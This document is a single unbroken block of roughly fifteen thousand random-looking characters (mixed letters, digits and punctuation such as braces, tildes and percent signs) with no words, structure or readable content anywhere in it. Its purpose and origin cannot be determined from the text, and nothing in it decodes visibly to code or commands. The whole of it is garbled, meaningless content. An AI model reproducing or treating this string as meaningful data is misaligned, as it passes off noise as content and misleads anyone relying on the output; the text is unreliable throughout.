(}Uz-SRzO6r&RLdNA/2rEVFozB}9on9{_]h~^{^VVAR]IFOO@|I^^C^{w~yO6UVqy2Thrp1BB6]okLr](h_pupXwA/dni4ko_zApKOA]%-tEtYFt|2BA++IIt}X{:TuC+CEBn-@-kYhs^o9y2;7p9uh;dBzx0yBIYtrFpk_xxuORDhE7+r%/%(IiBXY%pI_qwB~drqu)i5+eo@AfoQtytr)|0J|)UC4y9n6-sId_^O(LJ|SB+Bqz^K:fr+fCt}EYA6;ApuF{{:SNF^U;VrL:qLsz^zz4r]%%}nAE&)IwQ^qW/204h9sSpnC{%@q;:tErVFqqrAo{iu~2Fun~qN(nhpWk{Oeo0iEkFhI&@@Ohk}rzdrEz9AIdIrD&p~r]9A-rn(7+IX~w}9R-0@IrkO]hDr6B(i_]N~UV6:4D(Wd4FC;Fe%:xk2{hxA05U+9nToC2~&_-Ku&&|f-4xe9//~ddpUQ9z&@F6r)/VO:{-xxoknEu(7RC&_zoAs0rrVR-])yxn4Xs9-/QhAU/D{6hy&E:+@FS1O(r^_Buu5Ax^:+;@RhikryRVVIXzsq|u}JVppU}_k1]&xDR&wh2Wpw{DWW~Q%eY/%/p9xWhto;9:]12pwV(/(pztNsKe2;|Bi&~5-CW]kN-^]5RDpCf(]I9oUqrTn(JyY}teEF/|^td]1&_uS~2^}SiD;w9_(e@~&4SEfKQ+r9riwLwCWYRCxx:ktI-I4;k6C;Q)epELhwELsIhwA5kkNdD]]qL|zX{CkC-z)Uke{pVi@pIxoO}6ANr5ohesRyR^&qzIEdCW|OV]/1@DzuUuhB+7wNDEr%DIrpC%%D//pSw]V22;rIoxh9s{VB6NTyxVCIR+J&se+JzQ6Yrk-WEOn{iT2T]xrTwIruIEU&YQo%o~x:wq~I/]T%s~4A:N(O@-rL:Y+7U+5](:q@Y:V+]u45AipwEEE;I-DWU_LVix&k(y9N6ok)w4e@Ou)e/V-IpnUXkDh/xezRTS9-dk(oF5-Y5)x(|u4DWs_NAtqxAwfLO@L)u;5]T(Q2CK9DhoN0KOQr%RfhL:&6nh|AdOEQ&^u4C]_O-rT+TB5|u|&7d0i:nh^%i]54SOD1o;yeU~h415_r11Ew-LQkOu/uosr4)_t|OSeJ&%~pEW_X{OTuA%9k~:VQLpzR7xLrSzssLs]6Jy:4uq^ndBk)w)zJ:@i~4%o|hKQK|BQ4-zi~Qsk49ChtT:|VUNVS@ANEN2RN-|py;XWDrh7x1II%p}xydYoTIp4&q(}s6_&IKE&u|Sr9Br~Jsq(]R/htD~w5{5x;5ICO;L7r6su(E/%^KIzN~unp05:zq/0NxdNwo2u99D_zNi46)7RWW~xQQ~7qoAEhzh+_}UffzR0hK}np~t/7n++n7IVOB1LnKD)Y^FkKn65YYd}sX_L{n_rITyNQXer&TX1)YY-1()u;N1UI(1)hEee-/f}/{]rUuA4kWu1DyWu42reh1w&L]CsTuD/n2/F5^}dk4Jn;UE:)4Kw0FU4:L9uU@@6)D/e7:SnuLJD;k(LV-uK/K)_]6DU^tQfR@DAoww]sR)u}_@+DxonsLB]D&1SrI{WIu1fpA&rrI-@9)QEkrWkkf2EI&rEW+xE9-CK]{W{&LOxkw|hRq|p&EJURuwE97xnOW9SI~RNso~A@f}Foy@NRx|ARVAu}S1O&qwrBo%nsN}{&qWp&|}ARII(9Q]y|;:N&Bw+sw;ruYD{u)QRs/}uWr^QOBEdEQ6iE{9:u/rr9F)ATR6now%NI~&I9Cdf4N|LI{26xdDLW)NApfKxkR}(uxKDky{UOkx^WEONRx]Q^YDUi(^Yuw%QAK4/0V9NtEe;]h2R1dweNhFK;(|SDUJ]e-eorr(LKuh~7]o7EEE{T(BsfVE~X]Ad5]Kr2(N}%ryLCp&)}kt-;6]/hf2rhr]dhh@-U(EXpUQ]_f7iVu1_0u&-IfQ4)UC]/6xrK]Q4n]5&7(ep@-Ihnp(}+d9p9prBixW)@h{]/]sDX(eX|(E7ShRIAd;n}p9r/A)XdA{1wuSq^6+e7hFio]Jf-]qJepes{INAKkEF2kzI+ET-{VE:ppBB9pBQ1]Krpxtwi^tFXpVt(VtB|xxX_hiX7U5zU6x]LfCrSUek:qCu@xuhUpIo66NISxNh+UFq_]Q+VSi+TqRn]p9}ApI}ThrW7/-Y4A+EWV@S7{queNo6ddV6|5~BEkO]RpBUB:}9qJ^Sr(nk}/^fwQ~eEXp6p0U61;of{uVE1{&SX%}-owOC~Y-p(nW;+zoUo]opYwOE;0p-xwO610VfF&^f/Qr)|Uu(iLuC(t&f&BIuf(k-95OYTQ&ENC@&4I+6N}Op|qkf0]+UN)|itS|Y7fokSspYzt-9V~AETt}qEXhzENu9]VU|]7nSy1pq-7+-oqJp|n@ruJoE)5Dw0Srx4qVqh+~d]1+Usy+(s&J9wiUqQF97&VnwoN+ExXs&0;DCfQ&EtJr^4Vowo4U^EOh~ND|+|%pdwRuqwDR&&VRC}B~uTpDf+DJtnt/yhRVx-_Dd9hwD+4U+nDdrIIxFpF1qJDBoAQJd-9F(rAQ+J/eiWKNLI{1Y~zN;Wn1~2pqoA%NYARBrUSXWn29pq6&kUoXDoJBB|e+A+B;x-L%NJDzoA{dVh]FxV~1Jn{ip&]0Y&sUhT)LS+LJEdx+d906xhzKI9]dO-e06WqyAi6]QI%]RU}WWUrITh(+k-V5h~/qdUoUKhw%QdW|pUQrn^yEkhkK0r1dQn{xpU%IduruUJ@1@dED^O9-hO64A~;4d~z9T9FfW-Qx;BeSA4pyd6LoOzy/x6A:DrU{yUnEk6R&dUow@hxnSzId-&hxLrF9%hxn0rn~E++B@p{90kf}/QpWNhk7kzEtpFhsA{uCXDd9rWUoL/B(6}pi&%JYd+:^uwifSo;f9rdY;LEy(&OdTU~y]D:t;ddSNF^JktkOB&x91y^2hh^u0JY5)/fLuQk2L7^O+O:u/AxOshp]zAYJ/5^ie/dxEEhRuzOtep-x6+(UN|]Ri&riy(f1]hxBAR]EN:zqk@iei0];Vtd:K5JX~qkA55pEn2SNNypI%eSexKEthx6V@/h5LIStEt6|%9:u}h6uI%u}}4kOuAE|6&:NN_]C&Nqs_:x~I@u{_OuR6-JFKBSI1UrEds^LkzfROfN76fO~kI6OrXxForJin5fBopIAxhrN@hSqe5:_hU+/O7QJO7]z:D:R(Sqppf_O7|oU-y0kr6oAU1uU:f2O&0QdJ&B+pqkICe_DFxstJY+oEQ2oJux-ukVUxsArFA5tJR{1Y/{pu90+J72:CfF-(&(+-xY)LSq2:CJhw|i15qzJYJz6|er:ru|2J(qK(q]:Yxqo^F4OC-IWC_6nxohtp|du((uOO6OsCenq(it:26Jz2tFJE/0}YNUoENsW_)+zE]D))97ALt1zSQL-pnEt_B95U@ysuN20|EIEF46~5J/Rrs+p_4-Rx&N1Br/Dr]kpw}EIX+@Ez-z&E40tu]Wz-Nr2LuVR:]K2_x2W2rfD2k]nu~wW2+I5F-OKFCf~pV4J_k//A15u62]EVT4]05s6VKBO%rQ}EWTFzs0]zD|Ti}(K~A75dhJ-NR|VLr91z1Y}VReUyr]uy);1YT4u0:OVx:/&ErA1}1uXYrA+:@yK;REix]BBA1@w%uu&0WYKx)oELdh2T+F}{t2:%D{X65O9O+oxSVyp{wyyIOKIx21)]o+_EqIonxu@fILO6Kx(z)_o~tF1Li(}{IyDByrhI:fFEi4_K5LzXyw;nOUrry9;}Jkr%]{-D-9%@:4hdWof5+oAn0TDS9F(;hw~Y:B]{AQCtuwBz:yeR111O+oRi](tuDDJk-WSz9)en1O:FLek+IY;VhhXBsNqpI]EYuyEou;T6ReV/%x/J1kT)AE+~5DY12:4{UJCA1x(he6iU/RC5h^uQ-iD]~E]6):OUSDI9upYDxxuWnDII;u1n46Rwd]Q^CJ):|turLkK-ofR;:k@;7]7sy797S4t@qyVOKWKth-A(SrrTBD_NKOJn_(u~E9rezEySADVO6(4fQF+|kTY{QOIyd5]sFTR/YxYWrr&OED~s+hQDkOIy|:LCQJ2z)DIn+rE&kT|7p^@%}xkNBk@QBDIsoTx41dNsFp;%(JT;%49enBCphRWs;]ee%EW7oyuh{R)Th-B6fDfy;wWNfErsXSesX2~N-k:IVEr}YD|(oO-iS4+n^2t5yThytYNDEdq)ISx)/{~DR)~LDf~(I_))-wiU}s5E+AK)&&r2;@DFY|)R6t5hT~+qhtRfTp)4+6hYyQBtYs]khtNE4~Eq9u]k2+IRw_~&Bt2dB)&EQ~y]IUI}S}-VSIurA4|56Sft;-Jr;X{XYS1JI+F21Onu9uh0RB~F|~~FpduLVpi-;J+^QhkF&efws{O5VJ(5V}{x%7yEfO9x4ikf%%qO]xu9-(0iErR0AAuTW|L)IX^E}XNW~}f0OVuRwSh&CAhIFY(E{k6R]Er61to5Ru~2]t1hhJ(q@/u0hr~OTzdx4AuFUf)d@hUEtSr)(n-^]|50O5N_E5)w%@r()y(J5wJD~@h7)@AdKkCN0e/{4u{(0xTBf9q;F5oDT]Y&~IOyNdO&~(ikhVi-JK4Ez/&ENS1KK(DQRxtKqz4oNXu::/|%{)VVueddTSJx~0x-yq:X9zyzRx]:)ST1]{Xkt:rtfs%Af@VWYEhoAQ:]Q&9eww--0s|S&p75h|@A(pQIUIhSu%kR(pd2i9isNn]LUqr{foqRNUEyILK5_NDCd9J:RuriQ~J)uwLzDx4Ot(QK1eJ2uxt^hyS@LEXx2(_+V+(W&h(&+4LdsTr6Q0xp)Je^FDd%:VKJ:06Dd+unqoQ~yR1D@usW}}Vt~~iLDIhBuy5X_z|DQoT&OJ(B1YnF;;4ozO%t5VnOySw{VXUJ1}}/}6tRIFp2{Xt&Nq2@Q5]Ndp7+R)kL;^ywtKV0d:Y0(0I]UFRd0d@Q/D~N{2fY+WsuU(^WJoQts4wkV+Ef&o7(n12sUIxzUr|WOBzeo]:~VEY7:1C}QwEe2d(JL^(Rf2ed^T6%+:urynCEVCSLpWy4JwBxFk}u+@uBs:6J|DIJTR6Y}-99ULt9A_R9zT(EdCx/hTw-u:^YR:Jz12_pzU}sS+WUh96nxNudDORNL]F]FsyeIE]I1O|y;wUzB|i~SDW;oEz)zwd/@wC;ukS@Or|WzWNX]r|]y{tXzwCDSw7NJ69oX4Jffx4JTLBD+-E(kEu%pBt]W7_RT:}(w7:904en/QO{XY0xRI24_T{^2{Up|p/EeNLde5LR_J+6e(J6z(t-yiQp^(;^iAY~C5i0wFioSdur&C&KF7J14-urx}iETTDuwRD&&DhRkVh:5~YE/RDE1:_^):YQC4~Ui-6IXQrxR&/Es9hn/QrsDL(u(WDx41^}%w9EsJo}oeW}y{O67Oqu1sIKI^R2wtyJit/1L^hF1xLEuk5hQ:1(F/Y{o5K1r{s((6Y1t%9EoKYQ9S&Qf70QEz~1}SuQ(y{NA77LSeRtpw/tCLu4V&/~k2e{wXRhEr~{|fu{(wexRE7]{KDQsh/w);DUsKX290/q6|yEeo](_6I/uVYENef%wB-}W]FdrC/+KdVw%|;JJnq7rxd915DXh&@/dAn1WXrrWW07rF{XU/(RQ}2u4Yd2dupfxJi500urRw/ur1LA1w7IWI+]i1nRoWhIRoz+BKSVu9huWLUzT5|@N9C~nrh~-oy:Y)CpOEIsSrpyX]d~qK{2r^)f(s^4ih+QF&+Ufx2Dih}peDSVF|OX2sOUL0dL6%+t:y%5RDpY^w70+%K_6VnBX|zXT9/-;0dxkt7XKnk(%qyi}I&@KpkfAS]uL__s&{KYRWNz_|_&}pzIIpFY_u7&(u@)Q0iTw6w~]6srCy^^A]TDL6U+A;_1]]4-oO%uTo+D~rrIoS;A&f^sf5}dQ6RU(QV%k&6/R_B])&R@:sF9%QUXk-+EoK4dU0hB;e@61t(_(](U@7F6O+01/WOA9/V@&ff56K0&Lki97Xe1t{wTOs:khz&7)X2A/-NrIDy_AkfrhW9ALhfX({K/F]XX}_rEI_T7T6CCt/-tFFy5r(4OK06up;t|xt~/S9F9DrOVOW]zu~dRz+L;__upuoE^^iExAF0{(B+1npFNQU{6T^odoi)+I:4Sk55;ix&r@W7Ek-~rx2o2CFr;n%Iy::f:DO|Sy9C7C|:6X%z^LL1&)zE(h/E1h5yTOz6i@W/uh]TL:h/QSE4ypBA-64NRX65z0W{Wf|WDIFh1k64ehez{WkINX4ORueQAeQ0BBU7Rz7~Cs6|q+((h0;:C66Tw9+|O5od-J(Kyx0:TU%i-Nzp2-TTTC_wDh+pq/zi%WfA5@hQB5S5S]yX_X2:@0q|n25f|T91@6y:q14Y]ywr6i-|6tQr1o|DI^On:oCeux7|q5Wy]Oy0NWy0/zY06dup6rARV0y0O~i/f7ffYrYKI0--WA6rxu(r{z06iUfd65pfQ{^B0TYX_rz5p5nyI5DhfwJA5O(t@6766-}:{T6R-WB}5;U%_6znp5wSQx@Sf_OJ]%1Or{DLypX6)LwE]uz6COC1r(z{NRYCEKEn]IJB4{%:sAe))WF^4u{t-k]V0|^F+ih(IX{+0AT9O]w/wf@OV%eO2K0]Kq:pip|zu:y~+hp1rh~IVeikYNF@YKIs/OkpOQ}^:ALopWYOO@Vx%Q9J9}t1Sd/6:JTdkN6Jsxz{TU5)_YQ-JQW{y5TxnF:JC2dr7IKWK61N})DD1|JT9@xhur]N6UJ:@ANqX~@Wy/16|ue@e9%^x]L%rYVnN(}Ku/|srRBi4frq9pC~W-EYI+f~UBO(6EBV}&n1Y_:J2}LC)sC+sJXpU_kYJOw50]T:X&~JkdSSXrexoyrNL^O%-zyC(0pTQ}2Q2on/pJW%Cfy{VdY4wxD:1fNi;D1r2)e{p4_2LoFU{X(|:/hqVrJ~9(NT+Ou2U~uuxBzWp7t0/KT^w(}O~;;yFs49zrUqixw]DRJ52uYi)tRIW~NOIeALYye-OrWS(d;WJ9:4];9OdwhuU+q4wF6qW~xD)/}rWN{::w/1%BI&QxFzECw9yW&LW6R1{Q4oI6-:W;V69Ayn-u@rLILw6d{OI4O|Kpi4wTBd~OWEYJx(tEI14w6F|S&t6Nx:RUQk1xRYzO4NxS-TFSqy-utBDDp;97S@k2&SkLz-nE0O;(2;Y)E7A^S--U)oSntuLANWk6BrITSDpT}JiIE6&AEohJrONrDJ)|:rESY+qr(ki|nwEru(xCy7-rhr^yyBJS|ypCx7T]EruI+kyn}JOkuzJEx9oIDD2kUNp7Qo(k^T0Ve)xeSeni^XW6AppIXInI+uOuyht_6W{R)+O5kNtiN/IErykqVu7sCuSW/SJKz_NR]Y_;I^Nq2xIr7|LiX-T6SW}kI-2&z(/DD+z(py@iqs06;t1L~-VfS+VIIT;:|BL:9Q0E&2uur:SrV+A{}06q9-_y4]RN~}xSEzLrWEBn2zF+{Wd(|_sE)WnVAFW;ISzp_WiJ]QfO~]/{Ckxu)UTWnEJ]9udrr%fs5A6fxru^:pIBWKoU]/YSI)-n0];zKR6xVSF&p%SJAxp1z^|Ak0WEy:Sqqi:pX_%z(:rXz&XDIDuyukIIxxuI9qOe6J&(Dx]::4JA:L_r/Q-9w/+s41+&@YVw6ARVD6(e}+^QoBkIR6f&-y%JsXY_(d4&T|ByL|6]]UzRu@SJ;f&:xWxR:D402D-uzuBNE/YtXB:D-w:{;fxu_%p+W;%V^L@5CkrnDtpkLBQrEq%{(dSQxnh~]qCr7oSB|syd5ntyVz4VEeS|C)zLC@N)]Q&IOL::ekDS&h9RoF5]TC-C10X(O__%h~EhJ5Ex6fx-}2^fCuruTnxB1SOzO{oxDU6zU_h6~;kODDiiOytn%DI+DwEYJIVALxII6Sue{I~r2-iAR^E]7]56^9ItTuEk0LL6es%Op@i_e(uRIX5|_o~6R|~~Ip;xKSXoT6Ii~duo)QdT7F/1u6EOK00i-qEx9%WS_A4K+E&&I0L-SAT];YW@~h17YC70FxN4i9}ssyBIr-sIqs_|N9D]|EehSqELDWQ+O1(XrTIr_hikR2@FzVAC-Uu6f]~OT_I{f@REqNKOOf/Y6~i9Bp%1WWi%|@wRn^~uL1;EsR92xd0Q6S;O}CWRhtN-~d%^~Q1)xA7zept/^6|Rh96q6Vrn|]7{D6}%Uu4n&^L%&J4zzWQ{0ABSxps}s0w}Up;IQKE_ORWF0]AO9nd1NRq_x+x]yWB&w^2wKtq{1Bu|I(fNUr)wYiT@D|ht}5JhxkrWzD0E-0kRKWB~XiSukt@yIqh^@/VUy;irf{_;wD6eQF]Ftw]DYBRDV}x-Q]X|hOVKAqKY9BrI&I}}6%^6q]ACV~]zt5pY46iESphnUYnFkuiNUVu6DUxzWD]JpCKN@sw6qsus7k;r{Ekk9u_~L2-6@B6%V4L-9V9_XBn{OLKE9rEWz1IVwzBrnh41w+Btn]s]:5WKIEFzBNND|%f)rt+zDwiVnxr5:Qs%Tr]{ihui}o07UUiuD/{REqSk0A]n@r)TSx{ffqw}4-hr|fXYhJh}TFB:~p)RSLCTyJTTQ})k&w&kyht{QpkTdIBrnO@Ot0zt-qEqJsQBquLB;Whi5C|zYw-wu0sp(SFuxrruIh(h(Y6VCL&V%5XQ-]&ChR@9s//sXUq;r0/Kr0Ih+_7E:Q&7SR{)F(2zW|%}W@z5e0}0w{U~-x1qW6Wy{}:EKnJzq0fwO7f}h;I_qT4BFY/UyX|DU]]0FY+6)OI(YyWz2&y4s+i({ioh2:h%w_/@;4BEkpB9WQerprB6pxu%r9u^RrtIr|%KLy0IxRh96Fx)EkoyFr76WoC{6&hNrk)Q6uos_R7QpYh%y]F-L+)or%5npe2IrVz9_;t+;A&Y;1XL;BA]zq/+pWL:xTfo;Ki1^oRuXxSQO+CYzqUEXxx;|u{Fp{D+p@pU6/:}:Vfper}]yQrrWu);z/f/CuByO5}FL9t~hw@EXrWS6uuSRwNV~rtd6w/sY-CI4t_:X|Iw:SIR_WrQ(pp:C~h^{rIYsUp-IrRu+0;tA|;17|6}/dh7y:Sn:~W6uoRxrt626)y2{~uOF:Eo%4xeUdx_JDFTh-5RKSX/^zr6ko_kI4R79t^eA)enQUF6O5w/oIR(orXf-IpxFBeIz{q]DyDQe~O97-Rf-)IT0oINp5r^N(I@~y~CBype^rDsuntI5{hRzIDRU+u@1D;OEr_w5(RFhppCnOCi^-pJ)WxuEER;Rh;%A5_0BS:U@Ipn):h}Tr~re666XWwq&d~BDLkV9o_tKTe]odty9i6E@(C^|5:%15Xq~ETx@|~-~pTxR:XoT+DXSz_iC(;(uKN//Ap4(h:yhq_BCr{:w&rx2V(4}h+yU6NE-]UyuUk5Y^iyr]AEd-CEqqUyU+Jw:wLEwVKC@iDyx~iw]_/E2&Ir++pos6BopIeyYsd4_qhwKwd(Ow0uLh@rrpwE;t:OyS_yOSkWWO@Ef%9yC:rD2@YhA;2x/_o4z%r{BJr4Up%op7Qy6rwrTeIC^~4z6^0Dqp|wNd1WT^;Er4NE-0qEqS~W5EzzD6rE4weE4UrD9dEoSo}tJ/6zsVDEdN%u:p5y4VLywU;yJT]W6@-4_sp4XwOzKO^DAdErUUY)K5uxRhItBOdysuE:zX5r6XNyCVotoO}wB_y{_eB{Lhfy6udrOKE1w/2fqt@WLQqxI]_hNwy6R;UpI{}^6p7iCyDo|+RtDtT-r]Lnw;KfR;U9IrJswkpJww@d:WrYu+T4Re9WOk~L^YFBFzJVD1D0r}Auyrx1rr0XRy-~rkFTeNnIL;V_6YW;:YouwWX-yN%SynsERILpi@Xui+WC~knLIwiWrLAAD@{oh;U+IQJxx]UEizupB+UnzX71ru1S4kKLTyTyC;Eq}~uT6xr9Cr^2DN0IpRSywrOdIYkBNe9Y0W)EpW)}weCexkFO_+QT4i7@p1;7r9uAwzJy4e40R9z9V1kD^Op;+zz:VWr^@~XDJWKDX]pRin4hxx7(rwUyiwNWFx_uDt]A}w/Dsq0;1{4Lrt+O_{TWR(XUW+qAudBV~E4LDiED4ABnhLBA+o0I(y+~O(F9x~~O@I|W]p}u}QA;t6DWkWuhty6x]}|TyA6r4DhD0-BS/QC-ux6xYqhiyQBFL{}&(RSqNzr2h54fXLDA7R4-D-wwfAI06-EqYEin0pB|)Qh}XAppTFyo|O+d:0zk9BrS6ruEufRCwtCwB]}ud]e|RrA:J0|SIF6y7yNECf}COE0h{qIVQOyBX]A]z]6-EpC57|69|Qw);w]n0pAWFzpX]tTNN5X)QyDTWDC@2t}|)nh@IyryDtpw}F~OIDx@]S45o{Ds{]}^AFIwe}6%_E|_}yRh~Wi7%zX(~{wzBR2]uR_Qdwo]dIwA2-WNAI9-h}n(DOA)1FYn7:-]pkCNUJ+A6TsysY5]S_@{LT1UASz4}]Q]fSuN6^ENp}Jy2iIDOQRIyT)Ap@hEw5&zRQiEw^]y-+t~^h4fw&-0KBtr+Y|BN^sECD/]6~wfFooIYEdr;iK]]WVfY};Q+0U]7&LEsddyqSQEnnw))r^QfIFN2R0o^+)(r+}I{tA~;79A:DYN:(4B~-Dxx&n(1&B}Ok2]ur_IXp~WJCNB2CXNYk)BN}SQ]E]AXe/U-B%rh+CUY|5fzi]-6@)-@rpFXV{xhtsWYF&BdD-z/n{qz{}fXEdpJq&BeSuW9WYn)/2X}&&CXw5usBxUsILEh(yf~|izhA56s;d~&kS29Yuh|yD7R|RD&yuQR(}/p^}/w+4Ds74pwiCTu7kx]A/B~fF@N)F6}&Co6+BNV}0%V14_uz2EskX4ViD7t96@~AA6Ar+4y^D}swusTnTe;OLRwYCzA(eECr6XBoJK}d1L|YuF~In~4wr4~|x2nUukXdNO2f1WA+J+pK^TTWURu7]z-YFt@hzD0OQ0BWqAs74%Dh}u}Io-6N/YA)EKV4uI1wXwDiiyu(w6oUApBLVS4p2RVW--DQE;d9RuitOk&~7&h+7EVzX2A6Jzw6xCKtJ5BtOD}h^BTu2Yr/IxFCs~kY4hVW/RN;-|dkCfrq@%E6C2sST2%Io4JYqr{fxeh5kzTSLQ0Q&yOQAO|N@2_qTA(J6s@I-W(AD}LQ+&h1NT~YIR_o-C)}_w&)-y|(hTIYsw~E|Ss^&iWJSkV6DF-w-nq{oX15sLK}h^(D44U%n(1phQuFCB:A6w%BC7q]&-IpCCJ_|4qY@}1%UV9_U-kpooT-iOL6ii@psC|B-L)]2}7uO;OW-SSY0D-B}rxrh]4SU;ny|k]K}_0Sh|/^@6Q^}2]_I+5y:IzJp{B}U|BBAxtu+O%]U&J@-D}B@R(k:u^@n&tNBOrxoCtyV2YkTIfE~V]tn+TqUrNSo^BQBYoIoLN{BV~{DeQ@USr45Vh%Y]Cr:EQ5&F]+NLUut(nC2AOKL});Rf)zSz]K7^AU/p(9oyU0eAqQhqz4T@V|C|_E9_Cw~rJ;}wA15ViyN_B|4BKBCNuC|(Uh2;Cq+Yx;ALeF/ILy{Wf)T;^Lff]6hE^ie:BY46CS9)YCy@e%EnI0&^^T]pS)EWSYQIUL:kA9(@kU)q%d2phf01BO}^2r];yKVxQ6UVU%YEuz)_zk~5w+w(;SAByRA^iA4kq)AYD0/]_1dWIyLWuokkDK(%U;~phq&_t64]OF~_&i:K;I{NKT9^@NoWY4tqQWzQ(&q^ksNFq~&As5:@9h0kk1e^B6y~WrD_6e~S-)I;4/D9oDC;T~]n@ei%U5@7NFJEw_rAUwK1Br7Rw|B;JhypRBDw1ysL@CeD:0LE-W0iUF1K-W;]dW0dsw}q17h9hF{@U&@K|F@:);@Q-+}KX_^7|FEO}Vk+B@%/wAD2RJy92Oh]nw1{|SrtQ6ko6(+k@E;OxES4~k%~1O5XVJ4iwhC_C_1K1Dpiw~LsnJ96suFA1h)09u}DCAQuUWfhV;(^1X^ITXE4/y]]uDCs)~^]}+V-Sn+i1SXkC:R)n6wf&RtznSEy6rwk6E_S)R]W/~sFSVIy;IL)UD+hYW]txuVd-W{RBWwo(&IVINE&7)}z&h_Yd]]V/X]6s:o)Koi+n;U:~X/QoY}EWQ+BhrVJSfxyI_Ato;{W9fuoC@nWkNu4^D6TE2(:A^q2;14L&S16AX(Syex)U%]n_;qNQDsnp^@7~%K}+Q;0LydL;L@;;y@^yF}5OF({;0pIq]{KEQJV]yDxs@&Y40A(L@1I^]d9npRSQ^}qp2n}q9ns@Wu4%qUwQ7V2&t)2ytNxA9KBy7Q5dRh&DY6kNXS~YVKiYF6+UFn:R]I+6EQV+fA7QQUtk(uB{9|rsV4SS;py+VI}+oe-_Fnw)T1@ISh&uX1zAVDoX;V-4kp4:-WswYQI-L{]F19fyz1BW2f2QX]kyX}A%phA/ohoWX%Nq-QFUrnp|xn9_7Bz4B67%EsA:Y2L@Xsyor9Qy&4VOQ|BR-yIF~u%DrR@6zA^:iU}J-I979R&iI}2|JfVIK{&VIO9xX%I(e%9(Bnpu9kX6un{Ri|&Uqf%@;yE}wX(:4E9B49IWq;%f54p_tQn(XC0S-R|TN]7V-qw0ur%Wk/Q2S~LUIQs5kfSr4_O_Ou{D6k;^Asx4V:De]}9YS;1O+1sY()%eDuOS:AsU)Ie6wNs6u;96if~E&}_B~q/|%De]z5peD;Uzp|LRNqWp|5}hiokF%IEor(C0E&e&FQ9COF9|{17O}Q94^wXXEFL1Vp4@0qsDku9B}TYRu~L^F77x6%%4{^ndo]/dnh@B%%rfxY+9/)0C0Cep]V4woXwf@pC7@pefnpfpuhw/7%IAKkN-+4^QRp-E}D@Qre^}{h&C&yIDqiJU%Dp~C5u%tU+NoRk~1|x1D{176NI4f;XptNpLq:nQS4wfyOp&F@p9F@p7)]T9)WrxW7DW9E6RO{xwxhrO&y^4O{x9E6uW2I_~9{U%spF/%77;@EVz;p1-ECXRqTK~+S5/%5AR+KQ{;V60q1:wo(6xX^DY]+f^2+IV/OEz9dFS9pFYLV)Tk1rLDfk6r7B;^wSq6N(^Ippt@(7@s501|J0tRkEsT5oC-Fk5A]CkKxQ))zeLp@AC1qxTW7V67FFs2Ik47XBe)pOuq@wxD:(xE/sw]-/(RUzt1px^EfY_7n-zs-w&Ln127R-SV1oI_)7O0KFi:BsyW4Ie)DO4/-]QyY);StU@/&LOSz]e2dOSn//EiRXV2sdh}JhKOdJdBV5+(_s5q;6~J02{xhSI~r;W7(Lw|uI:;9tqW9~uXs{tz:TATx:npp|oqN|fF}9}Jx~/_woXJeFxUNKudVF~u^Bk)&UdUIrD;n;uu2oEV9WBAV2phhhqx}uO+Ef]k0W(]U~i6I6ynn]+_XnpE2Ex{dBp(ILeRWF(%CF2A}sIn2:AVr9pE{kyr~IhURwQ+-+YfIERu{Jf-N^Ch-REu/EepVXI]rWq}r%@TUB{x@^A7&XOuQXQSVSV+%A~BI/h2VUhYBXS^eQIqq+^wEkz@V-i7X)p22ssK%YfuNpTBDJK0]]yIti-iQ]]u+42KS:yW5Y|2(ryuK+~fwSwT++ruSwWS7IyKLW%~~/n|]A7q5fBV2eDBIBOrVOi2:AIELi(&&-Qu(:ued_SqA2TQ6JV^7{w0F;i)NpDUUdYT-p5LADpJY;YwxTJO^U0wiIpOFQ}K%T}]7rh:0V^T4ddI_d^R@x+tST:0rT/:wL||&kK^qIzV:5-dA]_q-F(|A{{%R6:A0_s4C{w{@]Y9rr@_}}KNfF^rJA4XrIU+Vp10de]|VXDw|9{rhp(USI|qYt+&NO5s&V&VA2X/+o;(k)IF_w&)7w;7%+xky09f&ted6CYF6}NN:o2yU+A^K5_X7ffhFnBVi+QsnOrY/De+02CFyLL/w%{x}F+x@ff|DS9h-YQpU7N|qrxkY~(Dp)9zT6^I2DonL]9i022Fespzn9fxNey{;;k]JTdO4Iw0|+;Czoo0SOL9RALd(]Er5edD0%@t2}~9ASDqDBEnrzLVVE7swRKheO&XeptLO_VV-wQ^JFO(o1YJ5x(2o|U-BV%%t1EFBQ_pFfhY~qu^p6_SC;9N;Q{{hoh1YoAkCteBYko^_hX(nz(Y+1AfuXQ%}4n~9ySBn:Lkk;For^EYUzU-)Cs/ttXSJ7+dE/L0/s7J:i-2SWKy0CU-rxN6o@FA^_UBewDu)6rNRN-/qeY{xAzDYYIixw/:yCs]1Irr~de+ts-IDhkzLWIS9z]:Cry+FN2]|t-)&}k6LrFh0uuQO+N|ESrD]-|u:Ih-%Lo_khUER_Izy:|Di2V^p1{T/ByWDW6xfLRxzp9(-6_/pJ;ThFIJ_(^:6kWJ6hrT+yEzS5kys(W9WA54w0t{DD]|SqKkyXxeuRrErE_orpwDV+xULxIoD^CWus(xER&VUBu-EF-u%-EqrfxDh^EhEkkoo1OFyVV+SU]isp-6pE@xh-V2r0ECtyx-S~VO6UL0}X1@W-~Nzpq{Sw2STV+nyWDAie%A]|JYueASRqsTySy1EDp)x(zuwXS+xq0pTwE90p@])k{pW6~WyDY6z]50~6w~hWh;zS^pKd|eexq-]:^;NrL)U_JAN6x]^URkSy{Nzr&ikBtw_ede%F@eIW|duDdBAE61(yBDI_C+|ohqke7Ly4zT{q9fq^BY;AEW|@eL+BICYJO1o;y0Ck5W~J+JSxoO|6xzSD]EiFt970|zWNhtT|%k}6+s5YL^7{i+1x+Cr}WQB6CtBF}Iwu)tB/ExzBShJ}xBF)EdDIJt~Az2qJrOzShL:2BE:UQ&WW]|T;uqt:ny6sV%oR;px9ipuhizRhzn]Od_UqOi{OuE0K5V}-wxwX//rEV]CpS]p&~h52&SKw%OAnuqt^IqF6hdiqrdE~BNUw(KEUO}u~W|ph4peqywzxT~T+VRn:p;A02xrUi6q+1zuIQ~DO;UU_^J0;5I7etB4hw:W+r&56B/1+Nh}%J9OK_k)45WpLTO);Lqzd2Jy])()Bs];JhyEpi&:&2OVJ;5sWer}InF7YKti^w&phR|uhJf}ENx:x6xo;UKzwq+-d2J^/]dSKBX+ICUWFy0pWs9tuhyT045IW_(WyV2&;XYtW4|eOk(1BO9yoCn4J_TLws]r~15]A2p_)AU/tUzd|E-zVQ09]zOCC%9@BBuQY+w_y]sVAXS9Ti{pC2x;]u^9}yN/sz&:%t^RBWhd-xWVTFBp2%WrrO6VWp9t/+yqVpeXrRui~%sNT2w]2-2(T2S:s60CDeIIhpROi-}@i^Y+yTsTC@FqEuK:J0wpkB_2FtJ(7O5]7fYtIr]5~W^F{:eNk0Jfq{]}^@wSOtIfhN-Fk0tUXDwWz1S+V